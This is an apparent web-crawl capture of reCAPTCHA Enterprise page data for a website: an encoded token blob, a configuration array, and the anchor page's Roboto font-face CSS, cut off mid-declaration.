OpeyDCgQXCgsOxw7rCvcK1wp3Dv8OCCHDCrcKGBwEnCMKbwrPDth4QenUJScORAMK9TyXCiGfCoMOKWiPChsKPNsO9d8KmwopiV8K/O8KaDB51EMKMwp9xTGzDmcOWS8OIN8O0VjjDncOOwofCt8O4bCTDoAdVwpUvw7XDk8Obw4pzwr1Zw4HClsOrwrt2w5kaw4wPw6DCgsObw4jDjzHDkMOKIQLCvWbCgEvCuT3DlMOnPsOcM8O0w4zCjMODaT/CvsOGw51mZkvCuMKkYsKZeMKAQMOqQGbCtSTDjQHDrR8aDmg7XCAQw40Ew4bCp1LDg8KrDFUDExrDs8K2w5Q1w59WbwXDuMOywoXDhcKGw4nChybDjMOOw687wpTCosKzwrEsNnnDnMKaS8OFJMO4EMOmGMOwJcOeQVpncBLCv0nCgMOnUk/Cj8Kcw5zCn8ODw7vCvwfCkCQBw6rCkhkDRjbDpF5rw6/[base64]/DtsK3eEzCgDIPwq3DnwgsBl1DM1pMwrtlfxBGw5rCnhAQcmPDnnTCo8Owwrh3w4XDjsOwKsOhwpscw7zCrBt0wpbCnkTCkxZGw6J+w71DXMO9WMObWsKJw4ltw7jCoUZWwp/[base64]/CisKRNWc/I8K7SW9hwpHDvsOvX34iw4AJw6/Cu8OePwUFJ8KSw6YZAsK/LhQew4PDl8OmwoVsU8O7ZMKRwrtqw4UNfcOewpgaw6/Co8OWQGLCscKlw6JEwoByw4jCvMOhcFJLLsOyDcKzFWrDpQHCicKgwoEswrRPw4HCq0sid1XCr8KlwqXDosOjw4TCjSAvAl9dw5MXw7XCrUtqDXPCt0TDs8OAw5/DoTPCkMK0Gm7ClMK7eBXDh8Ocw44JYMOXw6PCnFbDn8KlMsKNJsKJwpjDjhXCncKnaMOow5jCiiFQw4huUsOUwqPDnl9/[base64]/DvcOLMiHCn8K5cDEXw67CgjJQwpEFbXBlw4zDhMKUw7HCiMKTIcKtwqzCrMOnAsOjeMOGJMO8wpgJSsOjOMKxDsOrHWHDrHnCjnXCpsO3PRrCrcOhe1fCq8OkFcKMecK/GsO4w4PDpz7DvsKowqczE8K8WsO1HnwgU8OKw7vCisKYw5AYwqfDtxXClMOlAy/Dg8KUKEV4wozDn8ObwoYewpDDgSjCksO3wrxNwofCrsKKCcK1w6kuQHADL3PDoMK1RsKXwpbCoCvDpsKkwqzDoMKiwrLDsnYBGjHDjwPCuFBbHSxAw7FweMKYSmREw6bDuw7DkAvDmMKiXcKbw6EmX8ODw5DCpXbDhHclw4zCtsOiSGsbw4/CqkUyJMKxMlnDqcOBEcO2wpQJw5QCwqQzw6DDpA/[base64]/DmsO0D1h5w5ISw5F/wrXCt8KSw7sGZx5+IMOfawUcw50jV8KCO13CnMO5w4RWwpbCocO1TcKcwprCrAjCgmtMwpDDlMOjw4DDonDDtcO7wrvCncOlVMKKIMKlMsKKwo/[base64]/[base64]/[base64]/DqMOAIxEeSjURw48MXcK5w7/DsQUgw6bCiRkiQxDDoMOXw6vCpMOywqYQwo7DgC1hwqPCmMOAGsKLw5oWwoLDrmnDuMOuGi5rXMKhw4QKbkcdw5FSYFdDGMOGDcK2w5nCgsKwVzcDYCZoOsK7w6t7woNVHzTClwUKw4bDsG8Rw4QSw5TCmk40f3nCmsO8w6FEF8OUwovDlHrDqMO+wrTCssK5bcKlw5/[base64]/Cnm/Dn8Onw5Anw5LCmxrCvQ9mwrt/[base64]/SsOqwqnCiTdZw77CiW4+wp1rw6s/w5YhVMOuFMOtwq0UccO0wqYfVxtPwqIoNhtLw7UvHMOgwrnClibDkMKGwobChjPCtH/CucOlYcKRbcKowpwewoggOcKzwr8GbcK3wrcow6PDqBLDvX5HUxvDvioUI8KDwrDDtsObRk3CpHAxwrctw6hqwpjCux5VWk3DhMKQwqkhwpXCp8OzwoNvVVg/wqrDuMOzwrnDmsK2woFAYMKnw5nCrMKtYMOdA8OZFgd/[base64]/DlMKww7kMCXTDl8O3OGnCpzMYUsKqfWw2w4fDt2nDu8Ovw4Naw78KEsOmdSPCjsKywp1dUFzDmsKtSTrDlcK0dsOxwpXDkBsFw5LCgmAdwrEnD8OBLVfCrU7Dv0jCscKnHMOpwp4+fcOEMsO/IMOWd8KCWHjCox5dWsKPZsKkSCEPwpHDtcOYwpoKDcOIYVLDnMORw4nCg1wLcsOWwrZmwp0lw6DCh30HCsOswqAzLcK7wotYd2NXwqrDg8KyFcKIwq3DosKaIcKXBQDDk8ODwqVNwoPDp8K3wq7DscKjWsOMDCUbw7c/XMKje8O8bAEVwrktEALDr1E5NE16w6rCisKmwqNSwrTDisKgRAnDsgLCrcKGD8O4w4/ChHHDlMOmHMOSKMONR2lawrogWMONOMOZKcK9w5bCuS3DvsK9w5AsL8OMBF/DsGR+wpsfasK8MwFBO8O9wpJxagDCj0jDnVDCgy/CqTdLwqAqwp/DiFnCs30Dwo5Yw5/[base64]/DmsK4wrnCjsKrfcO8w5vCjyg+wp/Dn8K/bsKhwrw2wq/[base64]/Dmitzw41CdsKewrbCoS9Qw4BHwqDDkVnDqU3Cp2fCtcKewr18ZMKjBsKjw4hIwrDDmUHDgMKiw5PDmsOmKMKmAcO3IRtvwrTCpzvCgRrDllJkw5gFw7nDiMKQw75TDsKbdcOMw6DDiMKEU8KDwoPCsnnChV/CnT/CpR83w64AcsKAw684V3U0w6bDsER8ADbCngTDscOkZ2Mow6PCkgXChC87w7EGwrnCg8Oww6d/f8K9f8KHeMKFwrsdwrbCrDUoCMKUXsKKw5PCkMKLwp/DhsK1LcKLw5TCo8KQw6/[base64]/DjMOxw6zDtk/CjcOaPMOaUjTCj8ONDcK4w49AK0VJLcOcbcKMSiA/eWvDiMKQwqHCmcOUwr5zwpwOBHfDgV/DnRPDr8OZwoLCgHE1w6YwcB0Vw5XDlB3DiC9YH37DnSF2w6zDjg7Cm8K5wqrDjATChsOtw6xjw4w1wpZEw7nCjsOPw4rCuRVRPjt7dEgawrXDusObwpPDl8KDw5fDpR3CsUgsMSZracKCLFjDhTFCwrPCtcKAb8OjwoJGEcKjwoLCncK3wq4Iw7/Dq8Kww6/DnsKabMK0ZRDCr8Kcw5jDvxfDoCzDuMKXwpTDpgJ/wo0ew5ZNwpPDpcOmdwRrTCPDosK+OQzCvsKuw5TDrDspw53Du3/DgcKCwpTCmEnChhkUGEEGwrHDsl/CiU5ud8KOwqoJF2/DtTsHYsKXw5jClmUgwpnCucOQTGLCi3fDp8KSVsKpSkvDucOtJBoRQH8jcUNewpfDsy3CjCtGwq7CrSjDnGdyHsKEwp/DlF3Dl1cDw6rDs8ONPQHCoMKic8OaEGw6b2rDhQ5bwoMBwrjDgRvDkCY0wo/DscKseMKgbcKow7PDo8K2w6d0J8OwLcKtf0rChi7DvWkMIjTCqMOkwqMnR3dhw5fDtX8uTiHClEgsGsK1Xndnw53ClR/CjVs4w5JTwrxPERnDhcKBIXUGVD1Aw6TCuhZTwpTDvsKAcx/[base64]/[base64]/CjEvDizcfW2DDpcOPw6TDssKVwrDCuW1NSGrCvnVWecKFw5LCqsKGwpPCpAfDsRYsV1YqFH1/V3rDgVLCj8KqwpzCksKVMcOVwrLCvsOmdX/Dlm/DiHPDiMO7JMObw5fDv8K8w7HDgcKaAz9Wwp1lwoTDt3tSwpXCmcOlw6AWw7oXwrbChMKYYwzCrFrDo8KGw5wNw4kcOsKjwp/CshLDu8O8w4jCgsOxXkPCrsOnw7LDtHTCrsK+UzfCl2AJwpDCrMKJwppkBMOnw7XDkGAew6Amw6TCo8OuN8O3CBvDksOIVnDCrnIvw5rDvAE3wp41w7UpdDPDoVZxwpAPwqErw5Z1wrdEw5BGEWbDkErDgcK/wpvCicKDw6gUwpoVwqxSwrvChsOHBxAlw6slwqASwqnClh7Dm8OqYMK1JlzCk0JwccOFBnFbVcKlwqnDgB7CgCQxw71PwqXDvcOzw44KZcOEw4Mvw4IDIjQnwpRLIjgKwqjDng/DlcOfH8OaE8OmAmM1fTdlwpPDjMOQwrt6A8O9wq04woYhw7zCrMKHFQV3IG/CkMOZw5fCjEzDssOwUcKwBsKbAR/CoMKsYsOgBcOBaTnDilALWUTDqsOuacK8w6HDvsK5K8KMw6gew6oQwpjDtgJjTx/DpknCljJKDsOUZMKSXcOyLMKtIsKCwqUrw4jDuQPCvMOyTsOywpLCs0/Cj8OAwpYgfk0Dw6UVw53CgCXCrkzDvR4kFsO+E8OWwpFGHsO6w6A/[base64]/Du3XCtMKxFcO1U3wGeXjDi8ORw5MfBn3CnMOowqPDn8O7w6EhKsOrwrljZcKbHsOHc8Olw7nDqMKQKWvCsSZxPlcFwrwqa8OLQnZAN8OZwrjDnMKNwp51P8KPw4DDhjJ6wrnDgsONwrnDr8KTwogpw4/CsXbCsBvCmcOQw7XCjcK5wrjDsMOfwqDCnsOCdUYoQcK8w4ZKw7AsElPCkmXCicKawpHDgMOaCcKdwoHCqcOdBwgFcggkfMK9SMOMw7rDiH7Chj0owp3Ch8K3w7/[base64]/XsOZwo9gw4fChsKPFMK9b0bCl8KYwqnDr8KGQMOWAcOaw74VwrkbU2USwp/[base64]/ezh0w5NWw7fCkSMMPgU0wqnCncKmMDp9wrLCv2oEwpI8w5vCnjbCixzCtQrDqcKwUcOhw5Nowo9Ww5glJMOSwoXDo0hGTsOEcHjDo0nDgsK4Uz/DojdtYGxIe8KkAAk9wqYKwqLDhF8Qw4fDmcOCwpvCnwcXVcKDworDusOCwodgwqcHU3sxbQDCnAbDow3DvnLCtMKRQcKjwpfCrz/CuH5dw74UBsKsHVLCrcKkw5LDjsKJMsK3Sx40wpVTwplgw4E0wpEMS8ORVBtiFW19fsOcT1PCj8Kew7dIwrrDmA5Cw6gpwqIqw5lJC05NZxwEN8OjIRXComTCuMOIfUIswp3Dh8KqwpITwqrDmRINTw9qw7nCt8KxScO8FsKVwrJ/fE7CvzDCg2R1wpRaM8KPw7bDnsKUJcK1anbDh8KUZcOSJcObMU7CtMOtw4jDux/DvU9Ww5UUaMOow5gWw7zCncOzDEDCj8O6w4MINgB4w7A6ZExrw6J9Z8Ozw4zDmsOuRx80UCLDgsKDwoPDoG7CssOdC8OzdUTDqsO9UEjCpTNOHQFtXcKrwpPDmcKywrzDniEHM8KLfFLCsUFSwpJhwpXCjcKWBiUvPMKYO8OvKg/DuyDCvsOwNXUvfH0twprDjU3DjmTCnw/Dv8KgNsK/B8KXwo3CnMO3EX1ewr7CisOcOQwxw77DosOvw4rDhcOOP8OmfVp7wrgAw7I2w5bDu8ORw5wnP1rCgsKRw5kpbg03wr8odsKleg/[base64]/[base64]/ClsKEwpNBOzFqw7IXwpzDg8KVWjjChTfClcOsZ8OKXTZkwovDoGLChxYAcMOCw4xoVMOCXlpewqkyOsK5TMK1IMKELkgQw58KwqvDusKlworDk8O4w7N1wrvDk8OPZsONRcKUMyDChTrDlVnCiSsrwprDr8KNw4QdwpvDuMKcFMOQw7VAw4HCrMO/w7jDuMOAw4fDl3bCmHfDhj1Od8KXHMOwKTtBw5IPwp9bw6XCusO/X1nCqmRzGsKSOVDDojY1KcOiwqzCkcOhwr7CssOTBkPDuMKPw6oGw5XDsQPDgRkMwpDDrVsrwq/Cv8OHW8KywpXDkMOAUQs7wo3CpGw5csOwwqoVBsOqwo0cfV9LIMOzf8KZZk3DgjxZwoZbw4HDlsKbwoIFTsOcw63DlcOawprDt2DDpX1Owr/ClcKGwrfCnsOabMKbwq85JFdOc8O0w4/Clw4gCi/[base64]/[base64]/ChQQoT8OUAcOswpLDocORw7Idwop+O35obcKZwps1L8K8XRHCicKGSGDDrm0HC25wEXLCj8O5woIDNnvCtcKUeRnDlifCm8OTw7hFccKMwrjClcKsM8OxNQXCksKUwoIKwpzCt8KZw7/DuGfCsV4Bw5YNwoMdw4vCpMKewrHCo8OURsK9KMO5w7RUw6bDu8Kmwp5gwrjCoz0cYsKZDsOkNVbCrcOkGn3CjcOyw78qw5RJw443P8KQccKQw6ANw5fCpFnDr8KEwpTCpcO6Ew46w4JQccKaaMK/D8KbZsOKYSfCpTMxwqnDtMOlwr7Cu3BKYsKVdX4MdsOLw4h9wr1kG2fDm1tBw6Iow5XCssK1wqoqFcKfw7zCkMOtdjnDo8O7w4AJw7Jpw4IEDsKPw7Jxw4YvCQLCuA/Cl8KQw6UPw6sUw6XCvcKYC8KEaQTDlMOANsOPOkLCusKLFBLDmlVeRT/DphjDuX1eXMKfOcKrwqHDssKWTsKYwoI/w4ouV2E5wqskw6LCk8K2IcKJw6JlwrERDMOAwqPCrcOOw6oKNcKuwrlzwrXCgx/CsMO7w6LDhsKDw4J6acKnVcKDw7XDlxvCi8OtwrcYI1YXKEvDqsK6CEI5KMKNVW/[base64]/DvzRXXsOnWsKIwohNwpEcwrJJwqDCr8OIEsKsaMOlwojDtkfDj18Xwr3CucO3AsODU8OZVsOJQcOGAMOAWMOGDSJbCcOZDVhwT0UZwpdIDcKEw5nDqMOqwrDCpGrDo2/DqcOlc8ObelNqw5QzPzUpCcOXw6RWBMO+wobCm8OaHGF+RcKKwr/CkmZRwr/DgwzCsQx5w6d1L3gAw5vDnzZyZmnDrm9Hw5vDtizCp1olw4pELMKJw6/DgRfDssKQw6k0w6/[base64]/Di8OSZsKlIsOhw4LCqwEJw6zCusKKOMKTJxDDpm0Nw6nCo8K3wrbDnsKBw6x9XMO/w4FGJcKYGnYkwo3Dl3UgWFABAhvDjRfDngZOIyDCrMOewqRwbMKaewZZw6k3V8OCwqklw4PClgtFcMO3wpkkSsKdwo9Ydn9Vw64swq4iw6jDm8Ksw4fDtUtew4Vcw6jDniclVMOOwrl3UMKXEk7CnhLDqlkKUMOeQ1rCtVFxAcKdN8Kfw6XCiQvDqGEpwpUIwot/w7Ztw5HDoMOAw43DosKXTzfDmHkocyJ7VhlDwrpawoQjwrVFw5VYKgXCpQLCtcO6wp5Zw4llw4nCu2ZGw4nDrw3CmMKPw5jCkE/DoB3ChMOoNwZvFMOnw5V7wrbClMK6wr83wr9kw6VxXcOjwpvDtcKWG1jCjsOxwpQtw6HCigMkw5rCjMKJIkJgRAPCjxV1TMOjBGzDpsKGwoDCtA/CgcKLw77CtcKMw4EUdsOWNMKrK8OLw7/DokVowoF4w7/CqH0fCcKEZ8OWfzbCuVMSOcKCwrzDsMO0CA8wIkPCiWjCrmHCj280KMKhXMOQcVLChWrDijDDi0fDtsOkK8O6wrXDucOfwol4GB7DisOHAsObwq/[base64]/Dx3CgwszOD/CscOTOmbCgHDCo8OvwqvCmGclbhBCwr7Dsj/CsgZVd3tfw5zDvD07V3pPTsKfQsO7BgPDiMKyRsO5w48WZ2xBwpnCpMOHfcKWByorQMOOw7TCsw3CvE4jwoHDlcOOw5nDtsOrw5/CgcO5wo86w4PCu8OKPMK4wrfCtVRmwo4ADkfCiMKLwq7DsMKUIcKdQVTCo8KnWhvDuRnDvcKBwrFoP8OawoHCgUzCv8OcNjRnHMOJdMKswrPCqMK+woE2w6nDvG4kwp/Dt8Kpw7R4D8OEA8OuX3LCtsODFcKhwq8daUInQsKqw49HwrxcBcKdLsK9w4rCnQ3CvsKQDMO2c17Dr8O9R8K9N8OOwpB1wp/[base64]/[base64]/DnMKawql3w6jCh8KYDH7Du8KLb8OnwpRhwoEKw4PCiisLwrAdw5fDii5Uw4zDm8O3wqRgWwXDtHItw7DCkwPDvUfCssOdMMOEdMOjwrvDoMKZwpXCtsKfOMOQwrnDlcK/[base64]/DhgbCuSnCuEPDkMOPwr58CMO/woDCssOtfcKuwp0aw6PCmEXCpcO+ccKXw4giwp9VCGUcwp3DlMKFYG0awqB2w4XCv3FMw7o4SB4ww6x/w5TDjsOSIGcKRBTDr8OPw6BkRMKLw5fDn8OsPsKtYsOEC8KyJA3Ch8Ktw4vCg8OjMkgvbEvDjkdmwonCmCHCs8O3K8O/DMOgDhlVPMKbwpLDi8Olw7dXH8ODYMKzY8OhasK5w6hDwr4kwqjCj0ETwqfClXhswrPCshRsw6fDlnUldWQsWcK2w6VPA8KLJsK2UcOZB8OdQW8pw5V/CgrDs8K/wrHCkmjCnQ1Nw49HMMKkKMK2w67DpzBafsOIw4zCkCVswpvCq8Ojwrxww6fCoMKzMQvCtcOlR2Miw5bCi8K7w406wrF3w5fClTBFwpvCg21aw5jDoMOSO8K8w50zA8Kew6p7w5wWwoTDo8OewpE0KcK/w6TChMKLw4dywqDDtcOew4zDj0fCmTwIDCvDi1kWUDhHCcOsVMOuw49MwrxSw5bDkxUuw4A+woHCmTvCmcK/w6XDvMOFAw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.theneckofthewoods.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AhDEFqFeP96yWq6WK+L54eH372jPi/3SbjCMeB0txyQ\\u003d\x22,1,0,null,1,1769057069589,0,0,[135,123,28],null,[231,30,219,139,112],\x22RC-2_tAg3_1I5YE7A\x22,null,null,null,null,null,\x220dAFcWeA5GhDXzD1zS5hdeuO3CVW-c6bTuCY57gjr4CC67U_0T128x6I3yJZkwEY9udA7vt0zMvZHBtD6HT64jz5yjrMNxMXC_lQ\x22,1769139869833]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudGhlbmVja29mdGhld29vZHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sd0phm44l4q5
body_size: 48583
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, 